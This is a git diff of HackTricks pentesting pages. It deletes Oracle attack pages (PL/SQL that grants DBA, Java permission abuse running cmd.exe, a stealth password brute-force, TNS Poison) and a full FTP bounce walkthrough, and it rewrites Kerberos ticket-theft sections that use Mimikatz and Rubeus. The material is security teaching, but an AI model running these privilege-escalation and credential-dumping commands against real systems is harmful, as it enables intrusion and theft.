-EXECUTE IMMEDIATE 'GRANT DBA TO TEST';
-COMMIT;RETURN(1);END;
-/
-```
-
-Now we can inject a procedure as an argument of vulnerable function \(example for versions 10x\):
-
-```text
-exec sys.kupw$WORKER.main('x','YY'' and 1=test1.f1 –-');
-```
-
-In the not too recent versions 10 and 11, there is one “nice” exception, or rather a vulnerability, that allows you to execute commands on the server without having DBA rights: ‘DBMS\_JVM\_EXP\_PERMS’ procedure allows a user with ‘CREATE SESSION’ privilege to get ‘JAVA IO’ rights. The attack can be mounted as follows:
-
-```text
-SQL> DECLARE
- POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
- CURSOR C1 IS SELECT
-'GRANT','GREMLIN','SYS','java.io.FilePermission','<FILES>>','execute','ENABLED' FROM DUAL;
- BEGIN
- OPEN C1;
- FETCH C1 BULK COLLECT INTO POL;
- CLOSE C1;
- DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
- END;
- /
-
-PL/SQL procedure successfully completed.
-```
-
-Now that you have the privileges to call up Java procedures, you can evoke a response from the Windows interpreter and execute something:
-
-```text
-SQL> select dbms_java.runjava(‘oracle/aurora/util/Wrapper c:\\windows\\system32\\cmd.exe /c echo 123 >c:\\hack’)from dual;
-```
-
-
-
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force.md b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force.md
deleted file mode 100644
index a80fe227f..000000000
--- a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force.md
+++ /dev/null
@@ -1,72 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# Outer Perimeter: Remote stealth pass brute force
-
-**The versions 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2, and 11.2.0.3 are vulnerable** to this technique. In order to understand the idea behind this vulnerability, you need to consider how the authentication protocol works with the database. I will show it for version 11. The interaction with the server proceeds as follows:
-
-1. The client connects to the server and sends the user name.
-2. The server generates a session identifier (‘AUTH\_SESSKEY’) and encrypts it by using AES-192. As its key, the system uses SHA-1 hash generated from user password and salt (‘AUTH\_VFR\_DATA’).
-3. The server sends an encrypted session ID and salt to the client.
-4. The client generates the key by hashing its password and received salt. The client uses this key to decrypt the session data received from the server.
-5. Based on decrypted server session ID, the client generates a new public key for future use.
-
-Now, here’s the most interesting part: The session ID ‘AUTH\_SESSKEY’ sent by the server to the client has a length of 48 bytes. Of these, 40 bytes are random, and the last 8 are the duplicates of ‘0x08’. The initialization vector is 0x00 (Null).\
-Knowing that the last 8 bytes of the public identifier always consist of ‘0x08’, we can bruteforce this password and, moreover, do it in offline mode, which means a tremendous speed, especially if you use GPU. To mount an attack, you need to know SID, valid login (for example, ‘SYS’ account is very interesting) and, of course, have the ability to connect to the database. In this case, there will be no records, such as ‘Invalid Login Attempt’, created in the Oracle audit logs!
-
-Summing it all up:
-
-1. Use Wireshark to **intercept** the **initial traffic** during **authorization**. This will be helped by ‘tns’ filter.
-2. Extract **HEX values for AUTH\_SESSKEY, AUTH\_VFR\_DATA**.
-3. Insert them into [**PoC script**](https://www.exploit-db.com/exploits/22069), which will perform a dictionary (brute force) attack.
-
-## Using nmap and john
-
-```
-root@kali:~# nmap -p1521 --script oracle-brute-stealth --script-args oracle-brute-stealth.sid=DB11g -n 10.11.21.30
-
-Starting Nmap 6.49BETA4 (https://nmap.org) at 2016-03-02 14:58 EST
-Nmap scan report for 10.11.21.30
-PORT STATE SERVICE
-1521/tcp open oracle
-| oracle-brute-stealth:
-| Accounts
-| SYS:$o5logon$1245C95384E15E7F0C893FCD1893D8E19078170867E892CE86DF90880E09FAD3B4832CBCFDAC1
-| A821D2EA8E3D2209DB6*4202433F49DE9AE72AE2 -
-| Hashed valid or invalid credentials
-| Statistics
-|_ Performed 241 guesses in 12 seconds, average tps: 20
-
-john hashes.txt
-```
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/tns-poison.md b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/tns-poison.md
deleted file mode 100644
index 71fcf9eef..000000000
--- a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/tns-poison.md
+++ /dev/null
@@ -1,58 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-A vulnerability known as 'TNS Poison' affects versions up to 12c of the listener, with the latter only being vulnerable under specific configurations. For instance, disabling the dynamic configuration of the listener is a remediation measure that is not feasible in setups utilizing Oracle DataGuard, PL/SQL Gateway with APEX, and certain SAP versions. This vulnerability stems from the listener service's default behavior of supporting remote configuration, including anonymous configurations, which is the crux of the vulnerability.
-
-
-
-*Figure 1 depicts the TNS Poison Vulnerability.*
-
-A sample attack algorithm is detailed as follows (refer to Fig. 1):
-
-1. A TNS query, ‘CONNECT_DATA=(COMMAND=SERVICE_REGISTER_NSGR)’, is to be sent.
-2. A response of ‘(DESCRIPTION=(TMP=))’ indicates vulnerability, whereas a patched server responds with ‘(ERROR_STACK=(ERROR=1194))’.
-3. The attacker is required to generate a configuration package, including the SID and IP for a new listener, aimed at a Man-In-The-Middle (MITM) attack. The length of the current SID's name is crucial for crafting a Well Formed package.
-4. These components are then forwarded to the listener.
-5. Upon successful execution, new connections are directed through the attacker's controlled IP by the listener.
-
-It's critical to activate query proxying (akin to IP_forwarding in Linux) to prevent transforming a potential MITM attack into a Denial of Service (DoS) attack, which would block new clients from connecting to the database. This vulnerability allows an attacker to insert commands into another user’s session. The vulnerability of the server can be assessed using the Metasploit Framework (MSF) module: ‘auxiliary/scanner/oracle/tnspoison_checker’.
-
-For more information check the original [Hackmag's article on Oracle DB penetration methods](https://hackmag.com/uncategorized/looking-into-methods-to-penetrate-oracle-db/).
-
-**Alternative Testing Method:**
-
-```text
-./odat.py tnspoison -s -p -d --test-module
-```
-
-
-
-
-
-Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/5985-5986-pentesting-winrm.md b/network-services-pentesting/5985-5986-pentesting-winrm.md
index 3ffc47508..309c37b36 100644
--- a/network-services-pentesting/5985-5986-pentesting-winrm.md
+++ b/network-services-pentesting/5985-5986-pentesting-winrm.md
@@ -232,7 +232,7 @@ Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential
### Using a ruby script
-Code extracted from here: [https://alamot.github.io/winrm\_shell/](https://alamot.github.io/winrm\_shell/)
+**Code extracted from here: [https://alamot.github.io/winrm\_shell/](https://alamot.github.io/winrm\_shell/)**
```ruby
require 'winrm-fs'
@@ -240,6 +240,7 @@ require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
+# https://alamot.github.io/winrm_shell/
conn = WinRM::Connection.new(
diff --git a/network-services-pentesting/pentesting-ftp/ftp-bounce-download-2oftp-file.md b/network-services-pentesting/pentesting-ftp/ftp-bounce-download-2oftp-file.md
index 8f4ba881a..8adf2f9cf 100644
--- a/network-services-pentesting/pentesting-ftp/ftp-bounce-download-2oftp-file.md
+++ b/network-services-pentesting/pentesting-ftp/ftp-bounce-download-2oftp-file.md
@@ -21,11 +21,11 @@ If you have access to a bounce FTP server, you can make it request files of othe
## Requirements
-FTP valid credentials in the FTP Middle server
-FTP valid credentials in Victim FTP server
-Both server accepts the PORT command \(bounce FTP attack\)
-You can write inside some directory of the FRP Middle server
-The middle server will have more access inside the Victim FTP Server than you for some reason \(this is what you are going to exploit\)
+- FTP valid credentials in the FTP Middle server
+- FTP valid credentials in Victim FTP server
+- Both server accepts the PORT command \(bounce FTP attack\)
+- You can write inside some directory of the FRP Middle server
+- The middle server will have more access inside the Victim FTP Server than you for some reason \(this is what you are going to exploit\)
## Steps
@@ -36,130 +36,7 @@ The middle server will have more access inside the Victim FTP Server than you fo
5. Capture the file in your own FTP server
6. Delete the exploit file from the FTP Middle server
-
-
-All the info in this post was extracted from: [http://www.ouah.org/ftpbounce.html](http://www.ouah.org/ftpbounce.html)
-
-# The FTP Bounce Attack
-
-This discusses one of many possible uses of the "FTP server bounce attack". The mechanism used is probably well-known, but to date interest in detailing or fixing it seems low to nonexistent. This particular example demonstrates yet another way in which most electronically enforced "export restrictions" are completely useless and trivial to bypass. It is chosen in an effort to make the reader sit up and notice that there are some really ill-conceived aspects of the standard FTP protocol.
-
- Thanks also to Alain Knaff at imag.fr for a brief but entertaining discussion of some of these issues a couple of months ago which got me thinking more deeply about them.
-
-## The motive
-
-You are a user on foreign.fr, IP address F.F.F.F, and want to retrieve cryptographic source code from crypto.com in the US. The FTP server at crypto.com is set up to allow your connection, but deny access to the crypto sources because your source IP address is that of a non-US site \[as near as their FTP server can determine from the DNS, that is\]. In any case, you cannot directly retrieve what you want from crypto.com's server.
-
- However, crypto.com will allow ufred.edu to download crypto sources because ufred.edu is in the US too. You happen to know that /incoming on ufred.edu is a world-writeable directory that any anonymous user can drop files into and read them back from. Crypto.com's IP address is C.C.C.C.
-
-## The attack
-
- This assumes you have an FTP server that does passive mode. Open an FTP connection to your own machine's real IP address \[not localhost\] and log in. Change to a convenient directory that you have write access to, and then do:
-
-```text
-pasv
-stor foobar
-```
-
- Take note of the address and port that are returned from the PASV command, F,F,F,F,X,X. This FTP session will now hang, so background it or flip to another window or something to proceed with the rest of this.
-
- Construct a file containing FTP server commands. Let's call this file "`instrs`". It will look like this:
-
-```text
-user ftp
-pass -anonymous@
-cwd /export-restricted-crypto
-type i
-port F,F,F,F,X,X
-retr crypto.tar.Z
-quit
-^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
-^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
-...
-```
-
- F,F,F,F,X,X is the same address and port that your own machine handed you on the first connection. The trash at the end is extra lines you create, each containing 250 NULLS and nothing else, enough to fill up about 60K of extra data. The reason for this filler is explained later.
-
- Open an FTP connection to ufred.edu, log in anonymously, and cd to /incoming. Now type the following into this FTP session, which transfers a copy of your "`instrs`" file over and then tells ufred.edu's FTP server to connect to crypto.com's FTP server using your file as the commands:
-
-```text
-put instrs
-port C,C,C,C,0,21
-retr instrs
-```
-
- `Crypto.tar.Z` should now show up as "`foobar`" on your machine via your first FTP connection. If the connection to ufred.edu didn't die by itself due to an apparently common server bug, clean up by deleting "`instrs`" and exiting. Otherwise you'll have to reconnect to finish.
-
-## Discussion
-
-There are several variants of this. Your PASV listener connection can be opened on any machine that you have file write access to -- your own, another connection to ufred.edu, or somewhere completely unrelated. In fact, it does not even have to be an FTP server -- any utility that will listen on a known TCP port and read raw data from it into a file will do. A passive-mode FTP data connection is simply a convenient way to do this.
-
- The extra nulls at the end of the command file are to fill up the TCP windows on either end of the ufred -> crypto connection, and ensure that the command connection stays open long enough for the whole session to be executed. Otherwise, most FTP servers tend to abort all transfers and command processing when the control connection closes prematurely. The size of the data is enough to fill both the receive and transmit windows, which on some OSes are quite large \[on the order of 30K\]. You can trim this down if you know what OSes are on either end and the sum of their default TCP window sizes. It is split into lines of 250 characters to avoid overrunning command buffers on the target server -- probably academic since you told the server to quit already.
-
- If crypto.com disallows \*any\* FTP client connection from you at foreign.fr and you need to see what files are where, you can always put "`list -aR`" in your command file and get a directory listing of the entire tree via ufred.
-
- You may have to retrieve your command file to the target's FTP server in ASCII mode rather than binary mode. Some FTP servers can deal with raw newlines, but others may need command lines terminated by CRLF pairs. Keep this in mind when retrieving files to daemons other than FTP servers, as well.
-
-## Other possbilities
-
- Despite the fact that such third-party connections are one-way only, they can be used for all kinds of things. Similar methods can be used to post virtually untraceable mail and news, hammer on servers at various sites, fill up disks, try to hop firewalls, and generally be annoying and hard to track down at the same time. A little thought will bring realization of numerous other scary possibilities.
-
- Connections launched this way come from source port 20, which some sites allow through their firewalls in an effort to deal with the "ftp-data" problem. For some purposes, this can be the next best thing to source-routed attacks, and is likely to succeed where source routing fails against packet filters. And it's all made possible by the way the FTP protocol spec was written, allowing control connections to come from anywhere and data connections to go anywhere.
-
-## Defenses
-
- There will always be sites on the net with creaky old FTP servers and writeable directories that allow this sort of traffic, so saying "fix all the FTP servers" is the wrong answer. But you can protect your own against both being a third-party bouncepoint and having another one used against you.
-
- The first obvious thing to do is allow an FTP server to only make data connections to the same host that the control connection originated from. This does not prevent the above attack, of course, since the PASV listener could just as easily be on ufred.edu and thus meet that requirement, but it does prevent \*your\* site from being a potential bouncepoint. It also breaks the concept of "proxy FTP", but hidden somewhere in this paragraph is a very tiny violin.
-
- The next obvious thing is to prohibit FTP control connections that come from reserved ports, or at least port 20. This prevents the above scenario as stated.
-
- Both of these things, plus the usual poop about blocking source-routed packets and other avenues of spoofery, are necessary to prevent hacks of this sort. And think about whether or not you really need an open "incoming" directory.
-
- Only allowing passive-mode client data connections is another possibility, but there are still too many FTP clients in use that aren't passive-aware.
-
-## "A loose consensus and running code"
-
- There is some existing work addressing this available here at avian.org \[and has been for several months, I might add\] in the "[fixkits archive](ftp://ftp.avian.org:/src/fixkits/)". Several mods to wu-ftpd-2.4 are presented, which includes code to prevent and log attempts to use bogus PORT commands. Recent security fixes from elsewhere are also included, along with s/key support and various compile-time options to beef up security for specific applications.
-
- Stan Barber at academ.com is working on merging these and several other fixes into a true updated wu-ftpd release. There are a couple of other divergent efforts going on. Nowhere is it claimed that any of this work is complete yet, but it is a start toward something I have had in mind for a while -- a network-wide release of wu-ftpd-2.5, with contributions from around the net. The wu-ftpd server has become very popular, but is in sad need of yet another security upgrade. It would be nice to pull all the improvements together into one coordinated place, and it looks like it will happen. All of this still won't help people who insist on running vendor-supplied servers, of course.
-
- Sanity-checking the client connection's source port is not implemented specifically in the FTP server fixes, but in modifications to Wietse's tcp-wrappers package since this problem is more general. A simple PORT option is added that denies connections from configurable ranges of source ports at the tcpd stage, before a called daemon is executed.
-
- Some of this is pointed to by [/src/fixkits/README](ftp://ftp.avian.org:/src/fixkits/README) in the anonymous FTP area here. Read this roadmap before grabbing other things.
-
-## Notes
-
- Adding the nulls at the end of the command file was the key to making this work against a variety of daemons. Simply sending the desired data would usually fail due to the immediate close signaling the daemon to bail out.
-
- If WUSTL has not given up entirely on the whole wu-ftpd project, they are keeping very quiet about further work. Bryan O'Connor appears to have many other projects to attend to by now...
-
- This is a trivial script to find world-writeable and ftp-owned directories and files on a unix-based anonymous FTP server. You'd be surprised how many of those writeable "bouncepoints" pop out after a short run of something like this. You will have to later check that you can both PUT and GET files from such places; some servers protect uploaded files against reading. Many do not, and then wonder why they are among this week's top ten warez sites...
-
-```text
-#!/bin/sh
-ftp -n $1 << FOE
-quote "user ftp"
-quote "pass -nobody@"
-prompt
-cd /
-dir "-aR" xxx.$$
-bye
-FOE
-# Not smart enough to figure out ftp's numeric UID if no passwd file!
-cat -v xxx.$$ | awk '
- BEGIN { idir = "/" ; dirp = 0 }
- /.:$/ { idir = $0 ; dirp = 1 ; }
- /^[-d][-r](......w.|........ *[0-9]* ftp *)/ {
- if (dirp == 1) print idir
- dirp = 0
- print $0
- } '
-rm xxx.$$
-```
-
- I suppose one could call this a white paper. It is up for grabs at avian.org in [/random/ftp-attack](ftp://ftp.avian.org:/random/ftp-attack) as well as being posted in various relevant places. \_H\* 950712
-
+For a more detailed information check the post: [http://www.ouah.org/ftpbounce.html](http://www.ouah.org/ftpbounce.html)
diff --git a/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-linux.md b/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-linux.md
index 701c7301e..08b7ad7b9 100644
--- a/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-linux.md
+++ b/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-linux.md
@@ -15,31 +15,20 @@ Other ways to support HackTricks:
-On Linux, **tickets are stored in credential caches or ccaches**. There are 3 main types, which indicate where **tickets can be found:**
+### Credential Storage in Linux
+Linux systems store credentials in three types of caches, namely **Files** (in `/tmp` directory), **Kernel Keyrings** (a special segment in the Linux kernel), and **Process Memory** (for single-process use). The **default\_ccache\_name** variable in `/etc/krb5.conf` reveals the storage type in use, defaulting to `FILE:/tmp/krb5cc_%{uid}` if not specified.
-* **Files**, by default under **/tmp** directory, in the form of **krb5cc\_%{uid}.**
-* **Kernel Keyrings**, an special space in the Linux kernel provided for storing keys.
-* **Process memory,** used when only one process needs to use the tickets.
+### Extracting Credentials
+The 2017 paper, [**Kerberos Credential Thievery (GNU/Linux)**](https://www.delaat.net/rp/2016-2017/p97/report.pdf), outlines methods for extracting credentials from keyrings and processes, emphasizing the Linux kernel's keyring mechanism for managing and storing keys.
-To verify what type of storage is used in a specific machine, the variable _**default\_ccache\_name**_** ** must be checked in the **/etc/krb5.conf** file, which by default has read permission to any user. In case of this parameter being missing, its default value is _FILE:/tmp/krb5cc\_%{uid}_.
+#### Keyring Extraction Overview
+The **keyctl system call**, introduced in kernel version 2.6.10, allows user space applications to interact with kernel keyrings. Credentials in keyrings are stored as components (default principal and credentials), distinct from file ccaches which also include a header. The **hercules.sh script** from the paper demonstrates extracting and reconstructing these components into a usable file ccache for credential theft.
-In order to extract **tickets from the other 2 sources** (keyrings and processes), a great paper, [**Kerberos Credential Thievery (GNU/Linux)**](https://www.delaat.net/rp/2016-2017/p97/report.pdf), released in 2017, explains ways of recovering the tickets from them.
+#### Ticket Extraction Tool: Tickey
+Building on the principles of the **hercules.sh script**, the [**tickey**](https://github.com/TarlogicSecurity/tickey) tool is specifically designed for extracting tickets from keyrings, executed via `/tmp/tickey -i`.
-### Keyring - From the paper
-
-> The **Linux kernel** has a feature called **keyrings**. This is an **area of memory residing** within the kernel that is used to **manage and retain keys**.
->
-> The **keyctl system call** was introduced in kernel version 2.6.10 5 . This provides **user space applications an API** which can be used to interact with kernel keyrings.
-
-> The **name of the keyring** in use can be parsed from the **Kerberos configuration file /etc/krb5.conf** which has read permission enable for anybody (octal 644) by default. An attacker can then leverage this information to **search for ticket** 11 containing keyrings and extract the tickets. A proof of concept script that implements this functionality can be seen in Section A.2 **(hercules.sh)**. In a keyring the ccache is stored as components. As seen in Figure 2, a file ccache is made up of 3 distinct components: header, default principal, and a sequence of credentials. A **keyring holds the default principal and credentials**. This script will dump these components to separate files. Then using an **attacker synthesised header** these pieces are combined in the correct order to **rebuild a file ccache**. This rebuilt file can then be exfiltrated to an attacker machine and then used to impersonate a Kerberos user. A simple program for generating a valid ccache header can be seen in Section A.3.
-
-Based on the **heracles.sh script** (from the paper) a C tool you can use (created by the author of the complete post) is [**tickey**](https://github.com/TarlogicSecurity/tickey)**, and it extracts tickets from keyrings:**
-
-```
-/tmp/tickey -i
-```
-
-**This information was taken from:** [**https://www.tarlogic.com/en/blog/how-to-attack-kerberos/**](https://www.tarlogic.com/en/blog/how-to-attack-kerberos/)
+# References
+* [**https://www.tarlogic.com/en/blog/how-to-attack-kerberos/**](https://www.tarlogic.com/en/blog/how-to-attack-kerberos/)
diff --git a/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-windows.md b/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-windows.md
index c6acf28c0..0085811dd 100644
--- a/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-windows.md
+++ b/network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-windows.md
@@ -14,24 +14,42 @@ Other ways to support HackTricks:
-In Windows, tickets are **handled and stored by the lsass** (Local Security Authority Subsystem Service) process, which is responsible for security. Hence, to retrieve tickets from a Windows system, it is necessary to **communicate with lsass and ask for them**. As a **non-administrative user only owned tickets can be fetched**, however, as machine **administrator**, **all** of them can be harvested. For this purpose, the tools **Mimikatz or Rubeus** can be used as shown below:
+Tickets in Windows are managed and stored by the **lsass** (Local Security Authority Subsystem Service) process, responsible for handling security policies. To extract these tickets, it's necessary to interface with the lsass process. A non-administrative user can only access their own tickets, while an administrator has the privilege to extract all tickets on the system. For such operations, the tools **Mimikatz** and **Rubeus** are widely employed, each offering different commands and functionalities.
+
+### Mimikatz
+Mimikatz is a versatile tool that can interact with Windows security. It's used not only for extracting tickets but also for various other security-related operations.
```bash
-# Using mimikatz
+# Extracting tickets using Mimikatz
sekurlsa::tickets /export
-# Using Rubeus
-## Dump all tickets
+```
+
+### Rubeus
+Rubeus is a tool specifically tailored for Kerberos interaction and manipulation. It's used for ticket extraction and handling, as well as other Kerberos-related activities.
+
+```bash
+# Dumping all tickets using Rubeus
.\Rubeus dump
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String(""))
-## List all tickets
+# Listing all tickets
.\Rubeus.exe triage
-## Dump the interesting one by luid
+
+# Dumping a specific ticket by LUID
.\Rubeus.exe dump /service:krbtgt /luid: /nowrap
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String(""))
+
+# Renewing a ticket
+.\Rubeus.exe renew /ticket:
+
+# Converting a ticket to hashcat format for offline cracking
+.\Rubeus.exe hash /ticket:
```
-**This information was taken from:** [**https://www.tarlogic.com/en/blog/how-to-attack-kerberos/**](https://www.tarlogic.com/en/blog/how-to-attack-kerberos/)****
+When using these commands, ensure to replace placeholders like `` and `` with the actual Base64 encoded ticket and Logon ID respectively. These tools provide extensive functionality for managing tickets and interacting with the security mechanisms of Windows.
+
+# References
+* **[https://www.tarlogic.com/en/blog/how-to-attack-kerberos/](https://www.tarlogic.com/en/blog/how-to-attack-kerberos/)**
diff --git a/network-services-pentesting/pentesting-remote-gdbserver.md b/network-services-pentesting/pentesting-remote-gdbserver.md
index b21f89f08..ea6adb153 100644
--- a/network-services-pentesting/pentesting-remote-gdbserver.md
+++ b/network-services-pentesting/pentesting-remote-gdbserver.md
@@ -57,7 +57,7 @@ run
### Execute arbitrary commands
-There is another way to **make the debugger execute arbitrary commands via a python custom script taken from** [**here**](https://stackoverflow.com/questions/26757055/gdbserver-execute-shell-commands-of-the-target)**.**
+There is another way to **make the debugger execute arbitrary commands via a [python custom script taken from here](https://stackoverflow.com/questions/26757055/gdbserver-execute-shell-commands-of-the-target)**.
```bash
# Given remote terminal running `gdbserver :2345 ./remote_executable`, we connect to that server.
diff --git a/network-services-pentesting/pentesting-smb.md b/network-services-pentesting/pentesting-smb.md
index d853eac1e..37aeb67e5 100644
--- a/network-services-pentesting/pentesting-smb.md
+++ b/network-services-pentesting/pentesting-smb.md
@@ -16,7 +16,7 @@ Other ways to support HackTricks:
## **Port 139**
-**NetBIOS** stands for _Network Basic Input Output System_. It is a software protocol that allows applications, PCs, and Desktops on a local area network (LAN) to communicate with network hardware and to transmit data across the network. Software applications that run on a NetBIOS network locate and identify each other via their NetBIOS names. A NetBIOS name is up to 16 characters long and usually, separate from the computer name. Two applications start a NetBIOS session when one (the client) sends a command to “call” another client (the server) over **TCP Port 139**. (extracted from [here](https://www.thewindowsclub.com/smb-port-what-is-port-445-port-139-used-for))
+The **_Network Basic Input Output System_ (NetBIOS)** is a software protocol designed to enable applications, PCs, and Desktops within a local area network (LAN) to interact with network hardware and **facilitate the transmission of data across the network**. The identification and location of software applications operating on a NetBIOS network are achieved through their NetBIOS names, which can be up to 16 characters in length and are often distinct from the computer name. A NetBIOS session between two applications is initiated when one application (acting as the client) issues a command to "call" another application (acting as the server) utilizing **TCP Port 139**.
```
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
